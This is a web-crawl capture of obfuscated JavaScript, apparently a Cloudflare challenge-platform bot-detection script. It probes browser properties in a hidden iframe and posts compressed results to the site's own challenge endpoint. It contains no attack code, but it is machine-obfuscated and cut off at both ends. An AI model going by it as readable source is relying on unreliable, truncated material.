c(Q[RL(bd.X)](Q[RL(bd.O)],b[RL(bd.Y)]))},b[Rb(bg.X)]=function(Rs){Rs=Rb,c(Rs(bA.o))},V={'t':Qj(),'lhr':QZ[Rb(bg.O)]&&QZ[Rb(bg.O)][Rb(bg.Y)]?QZ[Rb(bg.a)][Rb(bg.Y)]:'','api':R[Rb(bg.I)]?!![]:![],'c':Q[Rb(bg.W)](QD),'payload':o},b[Rb(bg.n)](R2[Rb(bg.J)](JSON[Rb(bg.C)](V)))}function Qf(RH,Rm,R9,c,Q,R,b){return RH={o:279,c:444,Q:269,R:496,b:381,V:439,B:397,L:476,s:269,d:381,A:279,g:382},Rm={o:400},R9=R6,c={},c[R9(RH.o)]=function(V,B){return V==B},c[R9(RH.c)]=function(V,B){return V!==B},c[R9(RH.Q)]=R9(RH.R),c[R9(RH.b)]=function(V,B){return V<B},c[R9(RH.V)]=R9(RH.B),Q=c,R=Qr[R9(RH.L)],!R?null:(b=R.i,Q[R9(RH.c)](typeof b,Q[R9(RH.s)])||Q[R9(RH.d)](b,30))?R9(RH.B)===Q[R9(RH.V)]?null:V==null?'':Q[R9(RH.A)]('',B)?null:L.i(s[R9(RH.g)],32768,function(e,Rl){return Rl=R9,A[Rl(Rm.o)](e)}):b}function QN(Q,R,V,bY,Re,B,L,s,A,g,e){for(bY={o:486,c:380,Q:337,R:383,b:428,V:314,B:343,L:411,s:367,d:449,A:449,g:429,e:314,S:495,F:495,v:411},Re=R6,B={},B[Re(bY.o)]=Re(bY.c),B[Re(bY.Q)]=function(S,F){return S==F},B[Re(bY.R)]=Re(bY.b),B[Re(bY.V)]=Re(bY.B),B[Re(bY.L)]=function(S,F){return S==F},L=B,s=L[Re(bY.o)][Re(bY.s)]('|'),A=0;!![];){switch(s[A++]){case'0':if(e===Q[Re(bY.d)])return'D';continue;case'1':if(Q[Re(bY.A)][Re(bY.g)](e))return'a';continue;case'2':if(!0===e)return'T';continue;case'3':if(e==null)return e===void 0?'u':'x';continue;case'4':if(L[Re(bY.Q)](L[Re(bY.R)],typeof e))try{if(L[Re(bY.e)]==typeof e[Re(bY.S)])return e[Re(bY.F)](function(){}),'p'}catch(S){}continue;case'5':if(!1===e)return'F';continue;case'6':g=typeof e;continue;case'7':continue;case'8':return L[Re(bY.v)](Re(bY.B),g)?QK(Q,e)?'N':'f':Qz[g]||'?';case'9':try{e=R[V]}catch(F){return'i'}continue}break}}function Qq(o,Rj,RE,R7,c,Q){Rj={o:292,c:407,Q:447},RE={o:418,c:343},R7=R6,c={'tvtwc':function(R,b){return R===b},'ZJQdj':function(R,b,V){return R(b,V)},'IyzUp':function(R,b,V){return R(b,V)}},Q=R1(),c[R7(Rj.o)](QM,Q.r,function(R,R8){R8=R7,c[R8(RE.o)](typeof o,R8(RE.c))&&o(R),Qp()}),Q.e&&c[R7(Rj.c)](QH,R7(Rj.Q),Q.e)}}()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8510
content:
window._cf_chl_opt={AKGCx8:'b'};~function(R6,Qr,QZ,QG,Qm,Qh,Qz,Qx,R0,R2){R6=P,function(o,c,Rn,R5,Q,R){for(Rn={o:435,c:547,Q:473,R:602,b:625,V:478,B:624,L:599,s:608},R5=P,Q=o();!![];)try{if(R=-parseInt(R5(Rn.o))/1+-parseInt(R5(Rn.c))/2*(parseInt(R5(Rn.Q))/3)+parseInt(R5(Rn.R))/4+-parseInt(R5(Rn.b))/5*(-parseInt(R5(Rn.V))/6)+parseInt(R5(Rn.B))/7+-parseInt(R5(Rn.L))/8+parseInt(R5(Rn.s))/9,c===R)break;else Q.push(Q.shift())}catch(b){Q.push(Q.shift())}}(l,397161),Qr=this||self,QZ=Qr[R6(420)],QG=null,Qm=QU(),Qh={},Qh[R6(591)]='o',Qh[R6(589)]='s',Qh[R6(487)]='u',Qh[R6(592)]='z',Qh[R6(606)]='n',Qh[R6(622)]='I',Qh[R6(581)]='b',Qz=Qh,Qr[R6(428)]=function(o,Q,R,V,by,bk,bv,Rg,B,s,A,g,S,F,y){if(by={o:568,c:638,Q:634,R:546,b:448,V:569,B:652,L:484,s:491,d:652,A:484,g:641,e:535,S:497,F:641,v:559,k:522,y:583,X:506,O:548,Y:523,a:496},bk={o:509,c:621,Q:607,R:663,b:493,V:506,B:635,L:515,s:531,d:659,A:627,g:517,e:424,S:626,F:508,v:441,k:469,y:445,X:630,O:507,Y:503,a:527,I:517,W:490,n:604},bv={o:457,c:610,Q:648,R:529},Rg=R6,B={'JBFGv':Rg(by.o),'Kaqrs':function(X,O,Y,I,W){return X(O,Y,I,W)},'azVxg':Rg(by.c),'dReQG':Rg(by.Q),'pDfdl':function(X,O){return X!==O},'wFWXv':Rg(by.R),'FAzGY':function(X,O){return X<O},'bwUgW':function(X,O){return X+O},'OIFmI':function(X,O){return X+O},'SZqJs':function(X,O){return X===O},'oeqkY':function(X,O){return O===X},'jFkBl':function(X,O){return X<O},'PFeXP':function(X,O,Y){return X(O,Y)}},B[Rg(by.b)](null,Q)||B[Rg(by.V)](void 0,Q))return V;for(s=QT(Q),o[Rg(by.B)][Rg(by.L)]&&(s=s[Rg(by.s)](o[Rg(by.d)][Rg(by.A)](Q))),s=o[Rg(by.g)][Rg(by.e)]&&o[Rg(by.S)]?o[Rg(by.F)][Rg(by.e)](new o[(Rg(by.S))](s)):function(X,RS,I,W,J,C,Z,G,O){if(RS=Rg,B[RS(bk.o)](B[RS(bk.c)],RS(bk.Q))){for(X[RS(bk.R)](),O=0;B[RS(bk.b)](O,X[RS(bk.V)]);X[O]===X[B[RS(bk.B)](O,1)]?X[RS(bk.L)](B[RS(bk.s)](O,1),1):O+=1);return X}else for(I=RS(bk.d)[RS(bk.A)]('|'),W=0;!![];){switch(I[W++]){case'0':O[RS(bk.g)][RS(bk.e)](J);continue;case'1':G=s(Z,Z,'',G);continue;case'2':J=B[RS(bk.S)](B[RS(bk.F)]);continue;case'3':G=B[RS(bk.v)](A,Z,J[RS(bk.k)],'d.',G);continue;case'4':J[RS(bk.y)]='-1';continue;case'5':J[RS(bk.X)]=B[RS(bk.O)];continue;case'6':return C={},C.r=G,C.e=null,C;case'7':G=B[RS(bk.v)](V,Z,Z[B[RS(bk.Y)]]||Z[RS(bk.a)],'n.',G);continue;case'8':L[RS(bk.I)][RS(bk.W)](J);continue;case'9':Z=J[RS(bk.n)];continue;case'10':G={};continue}break}}(s),A='nAsAaAb'.split('A'),A=A[Rg(by.v)][Rg(by.k)](A),g=0;B[Rg(by.y)](g,s[Rg(by.X)]);S=s[g],F=QN(o,Q,S),A(F)?(y=F==='s'&&!o[Rg(by.O)](Q[S]),Rg(by.Y)===R+S?B[Rg(by.a)](L,R+S,F):y||L(R+S,Q[S])):L(R+S,F),g++);return V;function L(X,O,Re){Re=Rg,Object[Re(bv.o)][Re(bv.c)][Re(bv.Q)](V,O)||(V[O]=[]),V[O][Re(bv.R)](X)}},Qx=R6(557)[R6(627)](';'),R0=Qx[R6(559)][R6(522)](Qx),Qr[R6(513)]=function(Q,R,ba,Ru,V,B,L,s,A,g){for(ba={o:519,c:643,Q:642,R:506,b:519,V:643,B:553,L:529,s:554},Ru=R6,V={},V[Ru(ba.o)]=function(S,F){return F===S},V[Ru(ba.c)]=function(S,F){return S<F},B=V,L=Object[Ru(ba.Q)](R),s=0;s<L[Ru(ba.R)];s++)if(A=L[s],B[Ru(ba.b)]('f',A)&&(A='N'),Q[A]){for(g=0;B[Ru(ba.V)](g,R[L[s]][Ru(ba.R)]);B[Ru(ba.b)](-1,Q[A][Ru(ba.B)](R[L[s]][g]))&&(R0(R[L[s]][g])||Q[A][Ru(ba.L)]('o.'+R[L[s]][g])),g++);}else Q[A]=R[L[s]][Ru(ba.s)](function(S){return'o.'+S})},R2=function(VR,VQ,Vc,Vo,VP,Vl,V9,Rv,c,Q,R,b){return VR={o:418,c:417,Q:596},VQ={o:505,c:650,Q:563,R:485,b:463,V:650,B:629,L:590,s:562,d:486,A:650,g:617,e:526,S:618,F:529,v:650,k:465,y:474,X:586,O:521,Y:650,a:633,I:440,W:632,n:615,J:529,C:650},Vc={o:502,c:506},Vo={o:476},VP={o:552,c:586,Q:506,R:615,b:457,V:610,B:648,L:457,s:648,d:462,A:627,g:457,e:476,S:464,F:560,v:529,k:521,y:476,X:488,O:421,Y:529,a:654,I:476,W:422,n:631,J:529,C:650,Z:505,G:650,f:434,D:648,E:636,j:476,i:443,M:529,U:460,m:550,H:585,h:476,z:456,K:421,N:529,T:649,x:529,l0:529,l1:552,l2:632},Vl={o:660},V9={o:431,c:615},Rv=R6,c={'VtsEk':function(V,B){return V==B},'GCIuj':function(V,B){return B==V},'GpyFM':function(V,B){return V<B},'sUzix':Rv(VR.o),'TTmfQ':function(V,B){return V<B},'YqWTS':function(V,B){return V==B},'pvXGk':function(V,B){return V(B)},'YViNG':function(V,B){return V>B},'Vfryt':function(V,B){return B==V},'kCBLM':function(V,B){return V(B)},'egiPO':function(V,B){return V>B},'yxxqN':function(V,B){return V&B},'noDre':function(V,B){return V(B)},'BUqfu':function(V,B){return B!==V},'AVqmB':function(V,B){return V>B},'hrLvu':function(V,B){return V<B},'fRIgh':function(V,B){return V>B},'gFkXf':function(V,B){return V-B},'CWLmt':function(V,B){return V|B},'tCwCA':function(V,B){return V<<B},'eNtIG':function(V,B){return V&B},'WevVY':function(V,B){return B==V},'TxjwG':function(V,B){return B&V},'ajxNB':function(V,B){return V*B},'qiXXH':function(V,B){return V<B},'oCNEU':function(V,B){return B==V},'GxnQi':function(V,B){return V(B)},'ZKhMw':function(V,B){return B*V},'ZPAur':function(V,B){return V<B},'Ogkix':function(V,B){return V!=B},'lZVcM':function(V,B){return V==B},'UcIiC':function(V,B){return V<B},'xkNlP':function(V,B){return B==V},'XwnVa':function(V,B){return V*B},'PxaEr':function(V,B){return B&V},'eQHVr':function(V,B){return V(B)}},Q=String[Rv(VR.c)],R={'h':function(V,Rk){return Rk=Rv,c[Rk(Vl.o)](null,V)?'':R.g(V,6,function(B,Ry){return Ry=Rk,Ry(V9.o)[Ry(V9.c)](B)})},'g':function(V,B,L,RX,s,A,S,F,y,X,O,Y,I,W,J,C,Z,G,D,E){if(RX=Rv,c[RX(VP.o)](null,V))return'';for(A={},S={},F='',y=2,X=3,O=2,Y=[],I=0,W=0,J=0;c[RX(VP.c)](J,V[RX(VP.Q)]);J+=1)if(C=V[RX(VP.R)](J),Object[RX(VP.b)][RX(VP.V)][RX(VP.B)](A,C)||(A[C]=X++,S[C]=!0),Z=F+C,Object[RX(VP.L)][RX(VP.V)][RX(VP.s)](A,Z))F=Z;else for(G=c[RX(VP.d)][RX(VP.A)]('|'),D=0;!![];){switch(G[D++]){case'0':y--;continue;case'1':if(Object[RX(VP.g)][RX(VP.V)][RX(VP.s)](S,F)){if(256>F[RX(VP.e)](0)){for(s=0;c[RX(VP.S)](s,O);I<<=1,c[RX(VP.F)](W,B-1)?(W=0,Y[RX(VP.v)](c[RX(VP.k)](L,I)),I=0):W++,s++);for(E=F[RX(VP.y)](0),s=0;c[RX(VP.X)](8,s);I=I<<1.96|E&1.58,W==B-1?(W=0,Y[RX(VP.v)](c[RX(VP.k)](L,I)),I=0):W++,E>>=1,s++);}else{for(E=1,s=0;s<O;I=I<<1.52|E,c[RX(VP.O)](W,B-1)?(W=0,Y[RX(VP.Y)](c[RX(VP.a)](L,I)),I=0):W++,E=0,s++);for(E=F[RX(VP.I)](0),s=0;c[RX(VP.W)](16,s);I=I<<1|c[RX(VP.n)](E,1),W==B-1?(W=0,Y[RX(VP.J)](L(I)),I=0):W++,E>>=1,s++);}y--,c[RX(VP.o)](0,y)&&(y=Math[RX(VP.C)](2,O),O++),delete S[F]}else for(E=A[F],s=0;s<O;I=I<<1.17|c[RX(VP.n)](E,1),B-1==W?(W=0,Y[RX(VP.J)](c[RX(VP.Z)](L,I)),I=0):W++,E>>=1,s++);continue;case'2':0==y&&(y=Math[RX(VP.G)](2,O),O++);continue;case'3':F=String(C);continue;case'4':A[Z]=X++;continue}break}if(c[RX(VP.f)]('',F)){if(Object[RX(VP.L)][RX(VP.V)][RX(VP.D)](S,F)){if(c[RX(VP.E)](256,F[RX(VP.j)](0))){for(s=0;c[RX(VP.i)](s,O);I<<=1,B-1==W?(W=0,Y[RX(VP.M)](L(I)),I=0):W++,s++);for(E=F[RX(VP.j)](0),s=0;c[RX(VP.U)](8,s);I=1&E|I<<1,W==c[RX(VP.m)](B,1)?(W=0,Y[RX(VP.M)](L(I)),I=0):W++,E>>=1,s++);}else{for(E=1,s=0;s<O;I=c[RX(VP.H)](I<<1.56,E),W==B-1?(W=0,Y[RX(VP.v)](L(I)),I=0):W++,E=0,s++);for(E=F[RX(VP.h)](0),s=0;16>s;I=c[RX(VP.z)](I,1)|1&E,c[RX(VP.K)](W,B-1)?(W=0,Y[RX(VP.N)](L(I)),I=0):W++,E>>=1,s++);}y--,0==y&&(y=Math[RX(VP.C)](2,O),O++),delete S[F]}else for(E=A[F],s=0;s<O;I=I<<1|c[RX(VP.T)](E,1),B-1==W?(W=0,Y[RX(VP.x)](L(I)),I=0):W++,E>>=1,s++);y--,0==y&&O++}for(E=2,s=0;s<O;I=I<<1|1&E,B-1==W?(W=0,Y[RX(VP.l0)](L(I)),I=0):W++,E>>=1,s++);for(;;)if(I<<=1,c[RX(VP.l1)](W,B-1)){Y[RX(VP.M)](L(I));break}else W++;return Y[RX(VP.l2)]('')},'j':function(V,RO){return RO=Rv,c[RO(Vc.o)](null,V)?'':V==''?null:R.i(V[RO(Vc.c)],32768,function(B,RY){return RY=RO,V[RY(Vo.o)](B)})},'i':function(V,B,L,Ra,s,A,S,F,y,X,O,Y,I,W,J,C,G,Z){for(Ra=Rv,s=[],A=4,S=4,F=3,y=[],Y=c[Ra(VQ.o)](L,0),I=B,W=1,X=0;3>X;s[X]=X,X+=1);for(J=0,C=Math[Ra(VQ.c)](2,2),O=1;C!=O;Z=c[Ra(VQ.Q)](Y,I),I>>=1,I==0&&(I=B,Y=L(W++)),J|=c[Ra(VQ.R)](c[Ra(VQ.b)](0,Z)?1:0,O),O<<=1);switch(J){case 0:for(J=0,C=Math[Ra(VQ.V)](2,8),O=1;O!=C;Z=c[Ra(VQ.Q)](Y,I),I>>=1,c[Ra(VQ.B)](0,I)&&(I=B,Y=c[Ra(VQ.L)](L,W++)),J|=c[Ra(VQ.s)](c[Ra(VQ.d)](0,Z)?1:0,O),O<<=1);G=Q(J);break;case 1:for(J=0,C=Math[Ra(VQ.A)](2,16),O=1;c[Ra(VQ.g)](O,C);Z=Y&I,I>>=1,c[Ra(VQ.e)](0,I)&&(I=B,Y=L(W++)),J|=(c[Ra(VQ.S)](0,Z)?1:0)*O,O<<=1);G=Q(J);break;case 2:return''}for(X=s[3]=G,y[Ra(VQ.F)](G);;){if(W>V)return'';for(J=0,C=Math[Ra(VQ.v)](2,F),O=1;O!=C;Z=I&Y,I>>=1,c[Ra(VQ.k)](0,I)&&(I=B,Y=L(W++)),J|=c[Ra(VQ.y)](c[Ra(VQ.X)](0,Z)?1:0,O),O<<=1);switch(G=J){case 0:for(J=0,C=Math[Ra(VQ.v)](2,8),O=1;C!=O;Z=Y&I,I>>=1,0==I&&(I=B,Y=L(W++)),J|=O*(0<Z?1:0),O<<=1);s[S++]=c[Ra(VQ.O)](Q,J),G=S-1,A--;break;case 1:for(J=0,C=Math[Ra(VQ.Y)](2,16),O=1;C!=O;Z=c[Ra(VQ.a)](Y,I),I>>=1,0==I&&(I=B,Y=L(W++)),J|=(0<Z?1:0)*O,O<<=1);s[S++]=c[Ra(VQ.I)](Q,J),G=S-1,A--;break;case 2:return y[Ra(VQ.W)]('')}if(A==0&&(A=Math[Ra(VQ.c)](2,F),F++),s[G])G=s[G];else if(S===G)G=X+X[Ra(VQ.n)](0);else return null;y[Ra(VQ.J)](G),s[S++]=X+G[Ra(VQ.n)](0),A--,X=G,A==0&&(A=Math[Ra(VQ.C)](2,F),F++)}}},b={},b[Rv(VR.Q)]=R.h,b}(),R3();function Qp(Rm,Rl,o,c,R,b,V,B){if(Rm={o:609,c:468,Q:579,R:524,b:644,V:642,B:506,L:483,s:506,d:553,A:518,g:529,e:554,S:576,F:419},Rl=R6,o={'AoWdf':function(Q,R){return Q===R},'xshDm':function(Q,R){return Q(R)},'pQppf':function(Q,R){return Q===R},'dtcMb':function(Q,R){return Q!==R},'VAtWs':Rl(Rm.o),'zOKgj':function(Q,R){return Q(R)},'AMNGo':function(Q,R){return R*Q}},c=Qf(),o[Rl(Rm.c)](c,null)){if(o[Rl(Rm.Q)](o[Rl(Rm.R)],Rl(Rm.b)))return;else for(R=B[Rl(Rm.V)](S),b=0;b<R[Rl(Rm.B)];b++)if(V=R[b],o[Rl(Rm.L)]('f',V)&&(V='N'),n[V]){for(B=0;B<J[R[b]][Rl(Rm.s)];-1===C[V][Rl(Rm.d)](Z[R[b]][B])&&(o[Rl(Rm.A)](G,V[R[b]][B])||D[V][Rl(Rm.g)]('o.'+E[R[b]][B])),B++);}else j[V]=i[R[b]][Rl(Rm.e)](function(z){return'o.'+z})}QG=(QG&&o[Rl(Rm.S)](clearTimeout,QG),setTimeout(function(){Qq()},o[Rl(Rm.F)](c,1e3)))}function QM(o,c,b5,b4,b3,b2,RQ,Q,R,b,V){b5={o:495,c:423,Q:481,R:611,b:628,V:657,B:452,L:471,s:565,d:611,A:584,g:572,e:639,S:449,F:516,v:578,k:542,y:492,X:538,O:492,Y:536,a:466,I:596,W:540},b4={o:514,c:501},b3={o:570,c:431,Q:662,R:619,b:570,V:615,B:597,L:539,s:595,d:426,A:471,g:655,e:539},b2={o:449},RQ=R6,Q={'ZxjGa':RQ(b5.o),'pWPVn':function(B,L){return B>=L},'tvjnv':function(B,L){return B(L)},'HFZRd':function(B,L){return B+L},'wDiUZ':function(B,L){return B(L)},'abSMo':function(B){return B()}},R=Qr[RQ(b5.c)],console[RQ(b5.Q)](Qr[RQ(b5.R)]),b=new Qr[(RQ(b5.b))](),b[RQ(b5.V)](RQ(b5.B),Q[RQ(b5.L)](RQ(b5.s)+Qr[RQ(b5.d)][RQ(b5.A)],RQ(b5.g))+R.r),R[RQ(b5.e)]&&(b[RQ(b5.S)]=5e3,b[RQ(b5.F)]=function(RR){RR=RQ,c(RR(b2.o))}),b[RQ(b5.v)]=function(Rb,B,L){if(Rb=RQ,B={},B[Rb(b3.o)]=Rb(b3.c),L=B,Q[Rb(b3.Q)]===Rb(b3.R))return L[Rb(b3.b)][Rb(b3.V)](c);else Q[Rb(b3.B)](b[Rb(b3.L)],200)&&b[Rb(b3.L)]<300?Q[Rb(b3.s)](c,Rb(b3.d)):c(Q[Rb(b3.A)](Rb(b3.g),b[Rb(b3.e)]))},b[RQ(b5.k)]=function(RV){RV=RQ,Q[RV(b4.o)](c,RV(b4.c))},V={'t':Qj(),'lhr':QZ[RQ(b5.y)]&&QZ[RQ(b5.y)][RQ(b5.X)]?QZ[RQ(b5.O)][RQ(b5.X)]:'','api':R[RQ(b5.e)]?!![]:![],'c':Q[RQ(b5.Y)](QD),'payload':o},b[RQ(b5.a)](R2[RQ(b5.I)](JSON[RQ(b5.W)](V)))}function Qf(RG,R9,o,c,Q,R){for(RG={o:504,c:627,Q:423,R:606},R9=R6,o=R9(RG.o)[R9(RG.c)]('|'),c=0;!![];){switch(o[c++]){case'0':Q=R.i;continue;case'1':R=Qr[R9(RG.Q)];continue;case'2':return Q;case'3':if(typeof Q!==R9(RG.R)||Q<30)return null;continue;case'4':if(!R)return null;continue}break}}function R4(R,b,Vw,RW,V,B,A,L,s){if(Vw={o:500,c:620,Q:459,R:549,b:614,V:427,B:477,L:436,s:475,d:472,A:541,g:426,e:639,S:427,F:477,v:561,k:529,y:476,X:549,O:529,Y:594,a:453,I:458,W:498,n:470,J:594,C:453,Z:458,G:439,f:543},RW=R6,V={},V[RW(Vw.o)]=function(d,A){return d<A},V[RW(Vw.c)]=function(d,A){return A==d},V[RW(Vw.Q)]=function(d,A){return d|A},V[RW(Vw.R)]=function(d,A){return d<<A},V[RW(Vw.b)]=function(d,A){return d==A},V[RW(Vw.V)]=function(d,A){return A===d},V[RW(Vw.B)]=RW(Vw.L),V[RW(Vw.s)]=RW(Vw.d),V[RW(Vw.A)]=RW(Vw.g),B=V,!R[RW(Vw.e)])return;if(B[RW(Vw.S)](b,RW(Vw.g))){if(B[RW(Vw.F)]===RW(Vw.v)){for(Z=0;B[RW(Vw.o)](G,f);E<<=1,B[RW(Vw.c)](j,i-1)?(M=0,U[RW(Vw.k)](m(H)),h=0):z++,D++);for(A=K[RW(Vw.y)](0),N=0;8>T;l0=B[RW(Vw.Q)](B[RW(Vw.X)](l1,1),A&1.31),B[RW(Vw.b)](l2,l3-1)?(l4=0,l5[RW(Vw.O)](l6(l7)),l8=0):l9++,A>>=1,x++);}else L={},L[RW(Vw.Y)]=B[RW(Vw.s)],L[RW(Vw.a)]=R.r,L[RW(Vw.I)]=B[RW(Vw.A)],Qr[RW(Vw.W)][RW(Vw.n)](L,'*')}else s={},s[RW(Vw.J)]=RW(Vw.d),s[RW(Vw.C)]=R.r,s[RW(Vw.Z)]=RW(Vw.G),s[RW(Vw.f)]=b,Qr[RW(Vw.W)][RW(Vw.n)](s,'*')}function QN(o,Q,R,bV,Rd,V,B,L){V=(bV={o:482,c:623,Q:588,R:647,b:482,V:612,B:455,L:591,s:623,d:461,A:641,g:429,e:653,S:601},Rd=R6,{'ciOzj':function(s,A){return s!==A},'nWFks':Rd(bV.o),'etyAJ':function(s,A){return s===A},'UThUd':function(s,A){return A==s},'mqmax':Rd(bV.c),'lrFEs':function(s,A,g){return s(A,g)}});try{B=Q[R]}catch(s){return V[Rd(bV.Q)](V[Rd(bV.R)],Rd(bV.b))?null:'i'}if(null==B)return V[Rd(bV.V)](void 0,B)?'u':'x';if(V[Rd(bV.B)](Rd(bV.L),typeof B))try{if(Rd(bV.s)==typeof B[Rd(bV.d)])return B[Rd(bV.d)](function(){}),'p'}catch(g){}return o[Rd(bV.A)][Rd(bV.g)](B)?'a':V[Rd(bV.V)](B,o[Rd(bV.A)])?'D':!0===B?'T':!1===B?'F':(L=typeof B,V[Rd(bV.e)]==L?V[Rd(bV.S)](QK,o,B)?'N':'f':Qz[L]||'?')}function QK(c,Q,bP,Rs,R,V){return bP={o:661,c:573,Q:616,R:457,b:656,V:648,B:553,L:661},Rs=R6,R={},R[Rs(bP.o)]=Rs(bP.c),V=R,Q instanceof c[Rs(bP.Q)]&&0<c[Rs(bP.Q)][Rs(bP.R)][Rs(bP.b)][Rs(bP.V)](Q)[Rs(bP.B)](V[Rs(bP.L)])}function R1(bI,RF,R,b,V,B,L,s,d,A,g){b=(bI={o:600,c:658,Q:494,R:634,b:446,V:568,B:627,L:494,s:527,d:604,A:469,g:517,e:424,S:445,F:490,v:630,k:638,y:626,X:446},RF=R6,R={},R[RF(bI.o)]=RF(bI.c),R[RF(bI.Q)]=RF(bI.R),R[RF(bI.b)]=RF(bI.V),R);try{for(V=b[RF(bI.o)][RF(bI.B)]('|'),B=0;!![];){switch(V[B++]){case'0':s=pRIb1(L,L[b[RF(bI.L)]]||L[RF(bI.s)],'n.',s);continue;case'1':L=A[RF(bI.d)];continue;case'2':s={};continue;case'3':s=pRIb1(L,A[RF(bI.A)],'d.',s);continue;case'4':QZ[RF(bI.g)][RF(bI.e)](A);continue;case'5':return d={},d.r=s,d.e=null,d;case'6':A[RF(bI.S)]='-1';continue;case'7':QZ[RF(bI.g)][RF(bI.F)](A);continue;case'8':A[RF(bI.v)]=RF(bI.k);continue;case'9':s=pRIb1(L,L,'',s);continue;case'10':A=QZ[RF(bI.y)](b[RF(bI.X)]);continue}break}}catch(S){return g={},g.r={},g.e=S,g}}function Qj(Rz,Ro,o){return Rz={o:423,c:499},Ro=R6,o=Qr[Ro(Rz.o)],Math[Ro(Rz.c)](+atob(o.t))}function QH(R,b,bl,RL,V,B,L,s,d,A,g,S,F,v,k){if(bl={o:544,c:437,Q:451,R:582,b:646,V:637,B:567,L:627,s:449,d:657,A:452,g:433,e:565,S:611,F:584,v:558,k:450,y:516,X:575,O:605,Y:520,a:556,I:611,W:551,n:651,J:598,C:577,Z:594,G:511,f:466,D:596,E:423,j:628},RL=R6,V={'QYjSG':function(y,X){return y(X)},'SfTSo':function(X,O){return X+O},'uKgvY':RL(bl.o),'zyZea':RL(bl.c),'XBkDT':RL(bl.Q)},!V[RL(bl.R)](QE,0))return![];L=(B={},B[RL(bl.b)]=R,B[RL(bl.V)]=b,B);try{for(s=RL(bl.B)[RL(bl.L)]('|'),d=0;!![];){switch(s[d++]){case'0':k[RL(bl.s)]=2500;continue;case'1':k[RL(bl.d)](RL(bl.A),A);continue;case'2':A=V[RL(bl.g)](RL(bl.e)+Qr[RL(bl.S)][RL(bl.F)]+V[RL(bl.v)]+v.r,V[RL(bl.k)]);continue;case'3':k[RL(bl.y)]=function(){};continue;case'4':S=(g={},g[RL(bl.X)]=Qr[RL(bl.S)][RL(bl.X)],g[RL(bl.O)]=Qr[RL(bl.S)][RL(bl.O)],g[RL(bl.Y)]=Qr[RL(bl.S)][RL(bl.Y)],g[RL(bl.a)]=Qr[RL(bl.I)][RL(bl.W)],g[RL(bl.n)]=Qm,g);continue;case'5':F={},F[RL(bl.J)]=L,F[RL(bl.C)]=S,F[RL(bl.Z)]=V[RL(bl.G)],k[RL(bl.f)](R2[RL(bl.D)](F));continue;case'6':v=Qr[RL(bl.E)];continue;case'7':k=new Qr[(RL(bl.j))]();continue}break}}catch(y){}}function P(o,c,Q,R){return o=o-417,Q=l(),R=Q[o],R}function QD(){return Qf()!==null}function QT(o,bB,RA,c){for(bB={o:491,c:642,Q:438},RA=R6,c=[];null!==o;c=c[RA(bB.o)](Object[RA(bB.c)](o)),o=Object[RA(bB.Q)](o));return c}function QU(b6,RB){return b6={o:425,c:425},RB=R6,crypto&&crypto[RB(b6.o)]?crypto[RB(b6.c)]():''}function l(VW){return VW='qiXXH,TTmfQ,xkNlP,send,addEventListener,pQppf,contentDocument,postMessage,HFZRd,cloudflare-invisible,979131YkfuHb,XwnVa,XOQaW,charCodeAt,LGogX,12qOtZPk,nHGud,loading,log,syaDs,AoWdf,getOwnPropertyNames,ajxNB,ZPAur,undefined,YViNG,UZQcm,appendChild,concat,location,FAzGY,YHMwp,swGoF,PFeXP,Set,parent,floor,LNjRC,xhr-error,WevVY,dReQG,1|4|0|3|2,noDre,length,azVxg,JBFGv,pDfdl,QUBOt,XBkDT,YJkQB,rxvNi8,wDiUZ,splice,ontimeout,body,xshDm,GEnwo,LRmiB4,pvXGk,bind,d.cookie,VAtWs,jlgkS,lZVcM,navigator,STVxl,push,MJako,OIFmI,efFEh,readyState,ROOYN,from,abSMo,dbwwk,href,status,stringify,NokEP,onerror,detail,/b/ov1/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,wRkqQ,YTIRf,2yJxWKx,isNaN,SZqkV,gFkXf,aUjz8,GCIuj,indexOf,map,gcmiX,pkLOA2,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,uKgvY,includes,YqWTS,bEhMA,ZKhMw,TxjwG,GnDRq,/cdn-cgi/challenge-platform/h/,rEUao,6|2|7|1|0|3|4|5,iframe,oeqkY,Kwyds,now,/jsd/oneshot/d251aa49a8a3/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,[native code],error on cf_chl_props,CnwA5,zOKgj,chctx,onload,dtcMb,ECVsB,boolean,QYjSG,jFkBl,AKGCx8,CWLmt,GpyFM,CYJtV,ciOzj,string,GxnQi,object,symbol,random,source,tvjnv,HrrzyPN,pWPVn,errorInfoObject,5592304OYsfrr,PXIiP,lrFEs,2541628gxPPwc,ZSzvR,contentWindow,SSTpq3,number,kvAvR,8899587LHJdyq,OyIJp,hasOwnProperty,_cf_chl_opt,etyAJ,HnRVE,cqGWb,charAt,Function,Ogkix,UcIiC,qCwyf,kAEaS,wFWXv,bigint,function,1452059eGkWuG,187445yCNiZm,createElement,split,XMLHttpRequest,oCNEU,style,yxxqN,join,PxaEr,clientInformation,bwUgW,AVqmB,TYlZ6,display: none,api,MwtRw,Array,keys,Tlghx,kDfPa,onreadystatechange,AdeF3,nWFks,call,eNtIG,pow,JBxy9,Object,mqmax,kCBLM,http-code:,toString,open,10|8|6|7|1|2|9|0|3|4|5,2|5|4|8|9|10|1|7|3|0|6,VtsEk,RwNUl,ZxjGa,sort,fromCharCode,1|0|2|4|3,AMNGo,document,Vfryt,egiPO,__CF$cv$params,removeChild,randomUUID,success,ESmhY,pRIb1,isArray,DOMContentLoaded,HlisGTNUyqRkgAmEn4+$ZYPFdbeKhjpfJ0rDIW2L-8voxXQ51VcOwzM7Ct6a9Bu3S,EFrde,SfTSo,BUqfu,484089qYktAF,dOrGr,/invisible/jsd,getPrototypeOf,error,eQHVr,Kaqrs,bprfV,hrLvu,0|2|3|4|1,tabIndex,OsuNs,LXXWt,SZqJs,timeout,zyZea,jsd,POST,sid,CmZwZ,UThUd,tCwCA,prototype,event,ZHcvX,fRIgh,catch,sUzix'.split(','),l=function(){return VW},l()}function 